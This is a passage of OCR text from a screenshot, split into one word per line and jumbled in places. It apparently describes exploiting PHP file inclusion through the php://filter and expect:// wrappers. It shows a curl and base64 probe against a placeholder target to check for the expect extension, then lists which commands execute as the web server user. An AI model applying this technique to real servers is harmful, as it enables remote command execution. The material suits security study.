
curl
-s
"
https://target/?page=php://filter/convert
|
grep
-oE
'
[A-Za-z0-9+/=]{200,}
'
\
|
base64
-d
\
|
grep
-i
expect
# → extension=expect    (if enabled)
The
extension isn’t part of standard PHP - it’s a
expect
PECL package installed separately. Most production
servers don’t have it. The bug surface is narrow but
devastating when present.
Caveats
Commands run as the web server user (
,
www-data
,
).
apache
nginx
Some commands hang or fail silently due to TTY
expectations of
. Simple commands like
expect
,
,
work cleanly. Anything
id
whoami
uname -a
interactive (
,
interpreter) won’t.
vim
python
The
wrapper doesn’t shell-escape -
expect://